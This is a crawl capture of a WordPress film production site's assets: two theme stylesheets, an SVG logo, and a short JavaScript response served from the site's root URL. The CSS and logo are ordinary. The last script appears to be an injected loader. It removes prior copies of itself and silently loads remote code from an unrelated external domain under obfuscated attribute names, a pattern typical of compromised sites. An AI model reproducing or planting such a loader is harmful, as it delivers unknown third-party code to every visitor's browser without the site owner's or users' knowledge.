

--- FILE ---
content_type: text/css
request_url: https://www.watershedproductions.ca/wp-content/themes/wpzoom-reel-child/style.css?ver=1.0
body_size: 1250
content:
/*
Theme Name: Reel Child
Theme URI: https://www.wpzoom.com/themes/reel
Template: wpzoom-reel
Description: This is a simple Child Theme.
Author: WPZOOM
Author URI: https://www.wpzoom.com
Version: 1.0
*/

/* Write your custom CSS code below or add it in the Customizer > Additional CSS */


/* style guide 

COLOURS

primary: #41597f
dark: #191b27
light: #f7f7f7
grey: #bbbcb6
accent: #fb8a00
opacity: 181A26, rgba(127, 17, 224, .65)
black: #020304
*/

/*GLOBALS*/

.entry-cover .entry-info h1.entry-title {
  color: #0f0f0f;
  font-family: "Montserrat", sans-serif !important;
}

body{
   font-family: "Montserrat", sans-serif !important;
}

.site-header,
.fl-builder-content{
  background-color: #191b27 !important;
}

.sub-menu{
   background-color: #191b27 !important;
}

/*BUTTONS*/
.fl-node-5c6196aa093f6 .wpzabb-button-wrap a, .fl-node-5c6196aa093f6 .wpzabb-button-wrap a *, .fl-node-5c6196aa093f6 .wpzabb-button-wrap a:visited, .fl-node-5c6196aa093f6 .wpzabb-button-wrap a:visited *{
  background-color: transparent !important;
    border-width: 2px !important;
    border-style:solid !important;
    border-color: #fb8a00 !important;
    border-radius: 1px !important;
}

.btn{
    background-color: transparent !important;
    border-width: 2px !important;
    border-style:solid !important;
    border-color: #fb8a00 !important;
    border-radius: 1px !important;
  letter-spacing: 3px !important;
}
.btn #text{
   letter-spacing: 3px !important;
}

.wpzabb-button .wpzabb-creative-flat-btn  .wpzabb-none-btn{
  border-radius: 1px;
}


.fl-node-5c6196aa093f6 .wpzabb-button-wrap a .wpzabb-button-text {
  border: none !important;
}

.fl-node-5c6196aa08e1f > .fl-row-content-wrap {
  background-color: #181A26 !important;
}

.wpzabb-button.wpzabb-creative-flat-btn.wpzabb-none-btn{
  border-radius:1px !important;
  background-color: transparent !important;
  border-width: 2px !important;
  border-style:solid !important;
  border-color: #f7f7f7 !important;
  border-radius: 1px !important;
}

..wpzabb-button-wrap a .wpzabb-button-text {
   color: #f7f7f7 !important;
}

.wpzabb-button-text {
   letter-spacing: 3px !important;
}

span.wpzabb-button-text {
   color: #f7f7f7 !important;
}

.slide_button a{
      background-color: transparent !important;
      border-width: 2px !important;
      border-style:solid !important;
      border-color: #f7f7f7 !important;
      border-radius: 1px !important;
      color: #f7f7f7 !important;
}

.readmore_button a{
      background-color: transparent !important;
      border-width: 2px !important;
      border-style:solid !important;
      border-color: #f7f7f7; !important;
      border-radius: 1px !important;
      color: #f7f7f7 !important;
}

.wpforms-submit{
       background-color: transparent !important;
      border-width: 2px !important;
      border-style:solid !important;
      border-color: #f7f7f7; !important;
      border-radius: 1px !important;
      color: #f7f7f7 !important;
}

/*portfolio links*/
.portfolio-archive-taxonomies li.current-cat a {
  color: #fb8a00 !important;
}

.portfolio-archive-taxonomies a:hover {
  color: #f7f7f7 !important;
}

.menu-item a:hover{
color: #bbbcb6 !important;
}

.entry-title a{
  color: #f7f7f7 !important;
}

.entry-body a:hover{
  color: #bbbcb6 !important;
}

.social-icon{
   color:  #f7f7f7 !important;
} 

.site-footer a:hover{
  color: #bbbcb6 !important;
}

.site-footer{
  background-color: #020304 !important;
}

.site-footer p {
  font-size: 16px;
}

@media (min-width: 1000px) {
  .site-footer .zoom-social-icons-widget{
    padding-left: 100px;
  }
}

.entry-details ul li a:hover{
  color: #fb8a00 !important;
}

/* .entry-meta a:hover{
    color: #fb8a00 !important;
} */

.entry-details ul li a:hover{
   color: #fb8a00 !important;
}

/*portfolio pages*/

.entry-title{
  color: #f7f7f7 !important;
}

.entry-content a{
  color: #fb8a00 !important;
}


/*resize portfolio image frames*/
.post-thumb, .reel_video_item, .entry-thumbnail-popover{
  max-width: 434px !important;
  max-height: 245px !important;
}

.carousel_widget_wrapper .post-thumb img{
  max-width: 434px !important;
  max-height: 245px !important;
}

.portfolio-showcase .portfolio_item img, .portfolio-archive .portfolio_item img{
  max-width: 434px !important;
  max-height: 245px !important;
   object-fit: cover !important;
}

.portfolio-showcase .portfolio_item img, .portfolio-archive .portfolio_item img{
    object-fit: cover !important;
}

.post-thumb .attachment-portfolio_item-thumbnail {
  object-fit: cover !important;
}

/*HELPER CLASSES*/

.hide{
  display:none !important;
}

/*client videos page*/

.portfolio-taxonomies a{
  color: #bbbcb6 !important;
  text-decoration: none !important;
  font-weight: 300 !important;
}

.entry-content h3 a{
  color: #f7f7f7 !important;
  text-decoration: none !important;
  font-weight: 300 !important;
}


/*testimonial slider*/

.wpzabb-testimonial-author{
  display:none !important;
}

.wpzabb-testimonials-wrap .wpzabb-testimonial-author-info{
  text-align: center !important;
}

.wpzabb-testimonials-wrap .wpzabb-testimonial-author-info .author-name {
  color: #f7f7f7 !important;
}


/*social icons*/

.social-icon-container{
  display:flex;
  justify-content:center
}

.social-icons{
  display:flex;
  justify-content: space-between;
  max-width:300px;
}

img.social-icon{
  max-width: 65px !important;
  padding: 15px !important;
}


/*image box*/

a.wpzabb-button.wpzabb-creative-flat-btn.wpzabb-none-btn{
  margin-top: 30px !important;
}

.wpzabb-image-box-wrap .wpzabb-image-subheading{
  margin-top: 20px !important;
}

/*contact form customization*/

.wpforms-confirmation-container-full, div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message) {
  background: #f7f7f7 !important;
  border: 1px solid #f7f7f7 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.watershedproductions.ca/wp-content/themes/wpzoom-reel/styles/blue.css?ver=1.0
body_size: 1567
content:
/* Blue Scheme */
/* Default Color Scheme */
a {
  color: #fff700; }

a:hover, a:focus {
  color: #fff700; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #000;
  color: #fff; }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    color: #fff;
    border: none;
    -webkit-transform: translateY(-1px);
    transform: translateY(-1px);
    -webkit-box-shadow: 0 4px 20px -5px rgba(0, 0, 0, 0.5);
    box-shadow: 0 4px 20px -5px rgba(0, 0, 0, 0.5); }

.infinite-scroll #infinite-handle span {
  background-color: #fff700; }
  .infinite-scroll #infinite-handle span:hover {
    background: #fff700; }

.entry-content a {
  color: #fff700; }

.tag_list a:hover {
  color: #fff700;
  border-color: #fff700; }

.author_links a:hover, .author_links a:active {
  color: #fff700; }

.author_links a:hover:before {
  color: #fff700; }

.wpzoom-featured-cat h3.title a:hover {
  color: #fff700; }

.site-footer {
  background: #fff700; }
  .site-footer button {
    background: #61656e; }
  .site-footer input[type=button], .site-footer input[type=reset], .site-footer input[type=submit] {
    background: #61656e; }
  .site-footer button:hover {
    background: #61656e; }
  .site-footer input[type=button]:hover, .site-footer input[type=reset]:hover, .site-footer input[type=submit]:hover {
    background: #61656e; }

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: #000; }

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: #000; }

.woocommerce ul.products li.product h3:hover {
  color: #fff700; }

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background: #fff700 !important; }

.archive .inner-wrap .listing-widget-details h3.listing-title a:hover, .wp-listings-shortcode .inner-wrap .listing-widget-details h3.listing-title a:hover {
  color: #fff700; }

.listing-navigation a:hover {
  color: #fff700 !important; }

.portfolio-archive-taxonomies li.current-cat a {
  color: #fff700; }

.wpzoom-calltoaction .cta-btn {
  background-color: #000; }
  .wpzoom-calltoaction .cta-btn:hover, .wpzoom-calltoaction .cta-btn:active {
    background-color: #fff700; }

.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a:hover {
  color: #fff700; }

body {
  color: #b1bcc1;
  background: #191f3c; }

h2.wpzabb-heading,
h2.fw-special-title {
  color: #fff; }

h1, h2, h3, h4, h5, h6 {
  color: #fff; }

.section-title {
  color: #fff; }

.archive-title {
  color: #fff; }

a:hover, a:focus {
  color: #fff; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #fff;
  color: #191f3c; }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    background: #fff700;
    color: #000; }

.wpzabb-button-wrap a,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.slide_button a,
.wpz-btn,
.portfolio-view_all-link a,
.readmore_button a,
.wpz_button {
  background: #fff;
  color: #191f3c; }
  .wpzabb-button-wrap a:hover,
  .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
  .slide_button a:hover,
  .wpz-btn:hover,
  .portfolio-view_all-link a:hover,
  .readmore_button a:hover,
  .wpz_button:hover {
    background: #fff700;
    color: #191f3c; }

.site-footer {
  background: #151b35;
  color: inherit; }
  .site-footer a {
    color: #fff; }
    .site-footer a:hover {
      color: #fff700; }

.site-header {
  background: #151b35; }

.navbar-brand-wpz a {
  color: #fff; }
  .navbar-brand-wpz a:hover {
    color: #fff700; }

.entry-title a {
  color: #fff; }
  .entry-title a:hover {
    color: #fff700; }

.home_section p a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.4); }

.home_section p a:hover {
  border: none; }

.content-area {
  background: #101317;
  color: #71767f; }
  .content-area .section-title {
    color: #fff; }

.navbar-wpz a {
  color: #fff; }
  .navbar-wpz a:hover {
    color: #fff700; }

.navbar-wpz ul {
  background: #191f3c;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
  border: none; }
  .navbar-wpz ul a {
    color: #fff; }
    .navbar-wpz ul a:hover {
      opacity: 1; }

.navbar-wpz > li > ul:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #191f3c;
  position: absolute;
  top: -7px;
  left: 31px;
  z-index: 470; }

.navbar-wpz > li > ul:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid #191f3c;
  position: absolute;
  top: -8px;
  left: 30px;
  z-index: 460; }

.navbar-wpz > .current-menu-item > a,
.navbar-wpz > .current_page_item > a {
  opacity: 1;
  color: #fff700; }

.navbar-nav .current-menu-item > a,
.navbar-nav .current_page_item > a,
.navbar-nav .current-menu-parent > a {
  color: #fff700; }

.main-navbar .dropdown > li > a:before {
  display: none; }

.main-navbar .dropdown > li > a:hover:before {
  display: none; }

.main-navbar .menu-no-strike .dropdown > li > a {
  transition: .2s ease opacity; }
  .main-navbar .menu-no-strike .dropdown > li > a:hover {
    opacity: .7; }
  .main-navbar .menu-no-strike .dropdown > li > a:before, .main-navbar .menu-no-strike .dropdown > li > a:hover:before {
    display: none; }

.slicknav_menu .slicknav_icon-bar {
  background: #fff; }

.slicknav_nav li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.07); }

.slicknav_nav .slicknav_arrow {
  border-left: 1px solid rgba(255, 255, 255, 0.2); }

.slicknav_nav .slicknav_arrow:after {
  content: "\f347";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: 22px/16px 'dashicons';
  vertical-align: middle;
  margin: 0 0 0 4px; }

.slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }

.slicknav_btn.slicknav_open {
  background: #191f3c; }

.slicknav_nav {
  color: #fff;
  background: #191f3c; }

.slicknav_nav a {
  color: #fff; }

.slicknav_brand {
  color: #fff; }

.sb-search .sb-search-input {
  background: #191f3c;
  opacity: .95; }

.sb-search .sb-search-submit {
  color: #fff; }

.sb-search .sb-icon-search {
  color: #fff; }

#comments {
  border-top: 1px solid rgba(255, 255, 255, 0.1); }

.commentlist .comment {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }

.comment-author .comment-meta a {
  color: #fff; }
  .comment-author .comment-meta a:hover {
    color: #fff700; }

.entry-details {
  border-right: 1px solid rgba(255, 255, 255, 0.1); }

.single .entry-content {
  color: #b1bcc1; }

.page .entry-content > p {
  color: #b1bcc1; }

.entry-content blockquote {
  background: #151b35; }

.tag_list h4 {
  color: #fff; }

.post_author_footer {
  background: #151b35; }

.author_links a:before {
  color: #fff; }

.portfolio-archive-taxonomies li.current-cat a {
  color: #fff700; }

.portfolio-archive-taxonomies a {
  color: #b1bcc1; }

.portfolio-archive-taxonomies a:hover {
  color: #fff700; }

.portfolio_related {
  background: #151b35; }

div.navigation span.current {
  color: #b1bcc1; }

.back_portfolio_wrap {
  background: #0a0d1d; }

.pulse-circle {
  background-color: rgba(255, 255, 255, 0.4); }

.single-portfolio_item .entry-details {
  background: #151b35; }

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: #fff;
  color: #191f3c !important; }

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: #fff;
  color: #191f3c !important; }

.woocommerce div.product p.price, .woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #fff700; }

.woocommerce ul.products li.product h3:hover {
  color: #fff700; }

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }

.woocommerce-message, .woocommerce-info a {
  color: #000; }

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background: #fff700 !important; }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.watershedproductions.ca/wp-content/uploads/2022/05/logo-watershed-horizontal-transparency.svg
body_size: 2655
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1532.18 221.36"><defs><style>.b{fill:#f6f7f7;}.c{fill:#babbb5;}.d{fill:#41597f;}.e{fill:#9ba8bb;}.f{opacity:.65;}</style></defs><g><g><path class="b" d="M611.66,106.42h-15.88l-35.12-83.52-34.66,83.52h-15.42L470.27,3.36h14.96l33.59,86.42L554.55,3.36h12.82l35.88,86.42L637.14,3.36h14.96l-40.46,103.06h.02Z"/><path class="b" d="M764,90.54c0,3.82,2.9,7.02,7.48,7.02,2.14,0,4.58-.92,6.41-2.44l.46,9.01c-2.6,2.6-6.87,4.12-10.69,4.12-7.63,0-13.13-4.27-14.96-10.08-7.94,4.58-27.33,10.08-48.09,10.08-28.55,0-42.75-10.08-42.75-29.31,0-23.05,25.8-28.4,50.23-28.4,15.73,0,33.28,4.89,39.85,8.09-.31-16.64-12.06-27.18-43.21-27.18-14.81,0-31.3,3.05-40,7.94l-3.66-8.86c9.31-6.26,27.18-9.16,44.58-9.16,37.41,0,54.35,12.67,54.35,39.09v30.08h0Zm-12.37-22.9c-5.19-3.82-23.51-7.94-38.93-7.94-22.75,0-38.63,5.19-38.63,19.39,0,13.44,11.45,19.7,32.83,19.7,17.1,0,38.02-4.73,44.74-8.25v-22.9h0Z"/><path class="b" d="M809.54,23.21h26.41v9.31h-26.41v46.72c0,14.2,5.34,17.41,14.05,17.41,5.65,0,11.3-1.68,13.44-4.43v10.38c-1.83,3.05-8.24,5.65-15.73,5.65-18.02,0-24.28-9.62-24.28-28.7V32.52h-11.3v-9.31h11.3V6.11l12.52-4.27V23.22h0Z"/><path class="b" d="M955.38,68.1h-92.37c1.68,20.61,19.54,30.84,42.29,30.84,18.63,0,33.13-7.33,36.49-17.71h13.59c-3.82,15.12-25.19,27.02-49.77,27.02-31.45,0-54.96-14.5-54.96-43.36s23.51-43.51,54.66-43.51,50.08,23.82,50.08,43.21v3.51h-.01Zm-13.44-8.25v-.61c0-12.52-14.81-28.4-36.8-28.4s-39.7,8.86-41.83,29.01h78.63Z"/><path class="b" d="M1038.28,33.59c-21.07,.15-40.61,2.75-45.19,18.63v54.2h-13.28V23.21h12.37v14.05c7.79-12.83,23.21-15.88,46.11-15.88v12.21h-.01Z"/><path class="b" d="M1137.29,47.49c-3.51-11.6-12.21-16.95-33.44-16.95-19.24,0-36.8,2.9-36.8,15.27,0,9.62,12.98,11.45,26.26,12.67,24.89,1.99,57.87,0,57.87,22.44,0,16.49-12.21,27.33-48.25,27.33-20.31,0-29.16-1.83-36.34-5.65-7.48-4.12-14.66-12.83-14.66-22.9h13.13c.61,12.67,12.06,18.78,38.63,18.78,23.21,0,34.51-6.26,34.51-16.18,0-14.96-32.98-12.67-49.01-13.89-13.28-1.07-35.12-2.75-35.12-21.99s21.99-25.04,49.62-25.04c30.69,0,42.9,9.01,46.57,25.5l-12.98,.61h.01Z"/><path class="b" d="M1276.46,106.42h-13.28v-35.12c0-32.52-19.39-39.54-40.61-39.54-13.74,0-24.28,4.43-33.74,11.6v63.06h-13.28V0h12.83V32.98c9.01-6.72,20.61-11.6,36.34-11.6,25.04,0,51.76,8.09,51.76,49.62v35.42h-.02Z"/><path class="b" d="M1403.93,68.1h-92.37c1.68,20.61,19.54,30.84,42.29,30.84,18.63,0,33.13-7.33,36.49-17.71h13.59c-3.82,15.12-25.19,27.02-49.77,27.02-31.45,0-54.96-14.5-54.96-43.36s23.51-43.51,54.66-43.51,50.08,23.82,50.08,43.21v3.51h-.01Zm-13.44-8.25v-.61c0-12.52-14.81-28.4-36.8-28.4s-39.7,8.86-41.83,29.01h78.63Z"/><path class="b" d="M1519.35,0h12.83V106.42h-12.52v-10.08c-6.56,5.8-21.38,11.91-38.32,11.91-27.18,0-54.81-13.13-54.81-43.51,0-33.28,29.31-43.06,51.61-43.06,18.17,0,32.37,5.04,41.22,12.37V0h0Zm-35.12,98.17c17.41,0,31.3-5.96,35.88-16.34v-31.91c-5.04-11.91-19.7-18.17-37.71-18.17-20.31,0-43.21,9.01-43.21,33.13s22.29,33.28,45.04,33.28h0Z"/></g><g><path class="c" d="M514.63,192.73v27.34h-9.29v-72.08h56.17c17.83,0,26.7,8.65,26.7,22.42s-9.18,22.32-27.44,22.32h-46.14Zm0-36.41v27.87h46.45c11.42,0,17.51-5.13,17.51-13.99s-5.98-13.88-17.19-13.88h-46.77Z"/><path class="c" d="M662.22,169.13c-14.74,.11-28.4,1.92-31.61,13.03v37.91h-9.29v-58.2h8.65v9.82c5.45-8.97,16.23-11.1,32.25-11.1v8.54h0Z"/><path class="c" d="M728.34,221.35c-21.68,0-38.76-10.14-38.76-30.43s17.08-30.33,38.76-30.33,38.76,10.14,38.76,30.33-16.98,30.43-38.76,30.43Zm-.11-53.71c-16.44,0-30.11,7.47-30.11,23.28s13.67,23.38,30.11,23.38,30.11-7.47,30.11-23.38-13.45-23.28-30.11-23.28Z"/><path class="c" d="M866.08,145.64h8.97v74.43h-8.76v-7.05c-4.59,4.06-14.95,8.33-26.8,8.33-19.01,0-38.33-9.18-38.33-30.43,0-23.28,20.5-30.11,36.09-30.11,12.71,0,22.64,3.52,28.83,8.65v-23.81h0Zm-24.56,68.65c12.17,0,21.89-4.16,25.09-11.42v-22.32c-3.52-8.33-13.78-12.71-26.38-12.71-14.2,0-30.22,6.3-30.22,23.17s15.59,23.28,31.5,23.28h.01Z"/><path class="c" d="M984.41,220.07h-8.65v-6.83c-6.3,4.7-14.74,8.12-25.63,8.12-17.41,0-35.77-5.77-35.77-34.7v-24.77h9.18v24.56c0,22.74,13.35,27.66,26.91,27.66,10.25,0,18.47-3.42,24.77-8.12v-44.1h9.18v58.18Z"/><path class="c" d="M1085.05,181.84c-3.42-7.9-12.92-14.2-25.09-14.2-16.55,0-29.58,7.47-29.58,23.28s13.03,23.38,29.04,23.38c13.77,0,23.71-6.41,25.95-14.74l7.47,3.63c-3.2,9.82-14.74,18.15-33.85,18.15-20.71,0-37.16-10.14-37.16-30.43s16.44-30.33,38.23-30.33c15.8,0,28.19,8.22,32.35,17.73l-7.37,3.52h.01Z"/><path class="c" d="M1137.84,161.87h18.47v6.51h-18.47v32.67c0,9.93,3.74,12.17,9.82,12.17,3.95,0,7.9-1.17,9.4-3.1v7.26c-1.28,2.14-5.77,3.95-11,3.95-12.6,0-16.98-6.73-16.98-20.08v-32.89h-7.9v-6.51h7.9v-11.96l8.76-2.99v14.97Z"/><path class="c" d="M1196.15,155.36c-2.99,0-5.34-1.92-5.34-4.49s2.35-4.48,5.34-4.48,5.55,2.03,5.55,4.48-2.46,4.49-5.55,4.49Zm4.7,64.71h-9.18v-58.2h9.18v58.2Z"/><path class="c" d="M1277.29,221.35c-21.68,0-38.76-10.14-38.76-30.43s17.08-30.33,38.76-30.33,38.76,10.14,38.76,30.33-16.98,30.43-38.76,30.43Zm-.11-53.71c-16.44,0-30.11,7.47-30.11,23.28s13.67,23.38,30.11,23.38,30.11-7.47,30.11-23.38-13.45-23.28-30.11-23.28Z"/><path class="c" d="M1424.27,220.07h-9.29v-24.56c0-22.74-13.67-27.66-28.51-27.66-9.72,0-17.08,2.99-23.71,8.12v44.1h-9.29v-58.2h8.76v6.83c6.3-4.7,14.74-8.12,25.73-8.12,17.51,0,36.31,5.66,36.31,34.7v24.79Z"/><path class="c" d="M1520.05,178.85c-2.46-8.12-8.54-11.85-23.38-11.85-13.45,0-25.73,2.03-25.73,10.68,0,6.73,9.08,8.01,18.37,8.86,17.41,1.39,40.47,0,40.47,15.7,0,11.53-8.54,19.11-33.74,19.11-14.2,0-20.4-1.28-25.41-3.95-5.23-2.88-10.25-8.97-10.25-16.02h9.18c.43,8.86,8.44,13.13,27.02,13.13,16.23,0,24.13-4.38,24.13-11.32,0-10.46-23.06-8.86-34.28-9.72-9.29-.75-24.56-1.92-24.56-15.38s15.38-17.51,34.7-17.51c21.46,0,30,6.3,32.57,17.83l-9.08,.43h0Z"/></g></g><g class="f"><path class="b" d="M141.25,67.88c-.15-2.53-.23-5.15-.23-7.88,0-18.46,6.52-40.26,17.64-59.56H0L19.19,70.76c39.99-8.87,81.72-9.91,122.06-2.88Z"/><path class="b" d="M206.1,60c0,10.59,2.75,18.68,6.57,26.63,3.96,1.06,7.93,2.05,11.93,2.95,41.14,9.25,84.55,8.15,125.18-3.13L373.25,.44H240.79l-10.01,7.93c-13.84,10.97-24.68,33.65-24.68,51.63h0Z"/><path class="e" d="M164.2,134.25c-1.75-3.85-3.77-7.63-5.9-11.59-7.01-13.14-15.56-29.19-17.05-54.78-40.34-7.03-82.08-5.99-122.06,2.88l19.7,72.19c40.41-12.15,83.6-15.17,125.31-8.7h0Z"/><path class="e" d="M224.6,89.58c-4-.9-7.97-1.89-11.93-2.95,1.51,3.13,3.18,6.25,4.92,9.49,7.13,13.36,15.84,29.72,17.11,56.05,3.06,.8,6.13,1.55,9.22,2.25,28.33,6.33,57.86,7.24,86.54,2.78l19.3-70.75c-40.62,11.28-84.04,12.38-125.18,3.13h.02Z"/><polygon class="d" points="313.84 218.16 317.42 205.05 313.58 218.16 313.84 218.16"/><path class="d" d="M169.8,158.78c0-9.66-2.29-17.24-5.59-24.53-41.71-6.47-84.9-3.45-125.31,8.7l20.52,75.21h75.93l9.78-7.75c13.84-10.97,24.68-33.65,24.68-51.63h0Z"/><path class="d" d="M243.93,154.42c-3.09-.69-6.16-1.45-9.22-2.25,.1,2.14,.16,4.33,.16,6.61,0,18.65-6.36,40.36-17.23,59.38h95.94l3.84-13.12,13.06-47.85c-28.68,4.46-58.22,3.55-86.54-2.78h-.01Z"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.watershedproductions.ca/?qxiqin=56x5
body_size: -229
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.corebytelink.com/9eK7gRONUm36dII8",1768964535,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();